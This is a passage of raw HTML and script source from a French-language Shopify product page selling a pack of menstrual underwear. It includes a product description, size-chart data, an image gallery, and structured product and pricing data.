mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e4 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 4 culottes : \u003cstrong\u003eune culotte Taille Régulière Noire\u003c\/strong\u003e, \u003cstrong\u003eune culotte Taille Régulière Bleue, une taille Régulière Abricot\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte \u003cmeta charset=\"utf-8\"\u003eTaille Haute Noire \u003c\/strong\u003e(pour les journées plus abondantes et pour une meilleure protection).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv data-mce-style=\"text-align: left;\" style=\"text-align: left;\"\u003e\u003cimg data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" data-mce-style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" height=\"549\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Je_Debute_-_Description_3.png?v=1637782087\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\" width=\"427\"\u003e\u003c\/div\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":442608091374,"handle":"collection-principale","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-11-20T19:53:32-05:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Collection principale","body_html":""},{"id":396256182510,"handle":"packs-ellza","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2021-11-19T20:56:54-05:00","sort_order":"best-selling","template_suffix":"pf-28949aab","published_scope":"web","title":"Packs Ellza","body_html":""},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-18T07:09:36-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	
	
	sizeChartsRelentless.foundI = 1;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[1];
	sizeChartsRelentless.blocks['Ac3dJUDdaTjZOWE8yQ__bf_size_charts_block_B4YDgN'] = sizeChartsRelentless.metafield.charts[1];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>

	

</div>
<a href="/products/packmenstruel-sereine" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--18587390935278__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--18587390935278__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&width=550 550w,//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32669386932462"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733642014958"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13653_ac4aba63-4c26-4de9-a2ad-35f524f5024d.jpg?v=1762456415&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733642047726"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13391_2b86d1b6-c070-4e5a-8a5b-49a6005a61b5.jpg?v=1762456415&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733659742446"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=550 550w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=1100 1100w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=1445 1445w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=1680 1680w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=2048 2048w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=2200 2200w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=2890 2890w,//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992 3500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13313-2_d9424c80-2a4a-4e6d-a099-3db386f3a6a6.jpg?v=1762460992&width=1445"
    alt="Le Pack Menstruel « Sereine »"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28733642080494"
  ></div>
  </div>
</product-modal>


  

<script src="//ellza.ca/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431732755102" defer="defer"></script>
    <script src="//ellza.ca/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201732755102" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18587390935278__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18587390935278__main"]') ||
        document.querySelector('variant-selects[data-section="template--18587390935278__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18587390935278__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18587390935278__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
"aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "8"
},
      "name": "Le Pack Menstruel « Sereine »",
      "url": "https:\/\/ellza.ca\/products\/packmenstruel-sereine",
      "image": [
          "https:\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126\u0026width=1920"
        ],
      "description": " \n\n \n\nLe Pack Menstruel qu'il vous faut pour vos règles.\n\n Écologique : Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\n\nConfortable : Soyez 100% confortable durant vos menstruations. \n\n\nProtection longue durée : Profitez d'une protection allant jusqu'à 12 heures.\n\n Livraison rapide : Bénéficiez d'une livraison rapide.\n\n\nDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\n\nLes culottes Ellza sont des sous-vêtements lavables et réutilisables conçus pour remplacer les serviettes et les tampons. Nos culottes absorbent le sang, éliminent les mauvaises odeurs et protègent la peau sensible !\n\n\n\n\n\n\n\nGAGNEZ EN CONFIANCE \n\nSentir du dégoût durant les menstruations ?\n\nSe dépêcher de trouver des toilettes pour changer son tampon ?\n\nVivre de l'anxiété et du stress ?\n\nCette époque est finie ! La culotte Ellza vous permet de gagner en confiance et de remédier à toutes ces problématiques. \n\n\n\nVIVEZ VOS RÈGLES AVEC STYLE\n\nChez Ellza, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \n\n\n\n\n\nCOMMENT ÇA FONCTIONNE ?\n\nNos culottes sont équipées de la technologie EllzaProtect. Cette technologie contient 3 couches qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\n\n\n\n4 CULOTTES + 1 SAC DE LAVAGE OFFERT\n\nLe Pack Je Débute comprend 4 culottes : une culotte Taille Régulière Noire, une culotte Taille Régulière Bleue, une taille Régulière Abricot (pour les journées calmes) ainsi qu'une culotte Taille Haute Noire (pour les journées plus abondantes et pour une meilleure protection).\n\nDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles GRATUITEMENT.\n\n\n\n\n\n\n",
      "sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS",
      "brand": {
        "@type": "Brand",
        "name": "amora-canada"
      },
      "offers": [{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382664430"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382697198"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382729966"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382762734"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382795502"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382828270"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382861038"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382893806"
          },
{
            "@type" : "Offer","sku": "4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","availability" : "http://schema.org/InStock",
            "price" : 99.99,
            "priceCurrency" : "CAD",
            "url" : "https:\/\/ellza.ca\/products\/packmenstruel-sereine?variant=42093382926574"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--18587390935278__logo_list_B3U7Bi" class="shopify-section"><style data-shopify>.section-template--18587390935278__logo_list_B3U7Bi-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18587390935278__logo_list_B3U7Bi-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item img {
      height: 90px;
    }
  }

  @media screen and (max-width: 749px) {
    .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item svg, .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item, .logo-list-template--18587390935278__logo_list_B3U7Bi .logo-list__item img {
      height: 50px;
    }
  }

  .color-scheme-template--18587390935278__logo_list_B3U7Bi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--18587390935278__logo_list_B3U7Bi color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="logo-list-template--18587390935278__logo_list_B3U7Bi page-width section-template--18587390935278__logo_list_B3U7Bi-padding">
    <div class="logo-list-container logo-list-container-horizontal" style='--columns-mobile:2;'>
      
      
        
        <div class="logo-list__heading animate-item animate-item--child index-0">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Apparu dans
          </h2>
        </div>
      
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-mobile="2"
          data-gap-mobile='0px'
          data-arrows='false'
          data-pagination='true'
          data-destroy-desktop="true"
        >
      
        <div class="splide splide--mobile-dots-under desktop-destroy--flex">
          <div class="splide__track">
            <ul class="splide__list">
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:1;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/1_0a550313-ddd1-4018-8e53-aa2495ba3aea.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:2;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/2_89e92cb6-e5a5-4e48-90de-3649f2562051.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div class="logo-list__item animate-item animate-item--child" style="--index:3;">
                      
                        <img
                          src="//ellza.ca/cdn/shop/files/3_ca0a4613-e3fa-49d6-8cda-66ace27f3558.png?v=1733683083"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                    </div>
                  </div>
                </li>
              
            </ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>
</div>



</div><div id="shopify-section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18587390935278__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

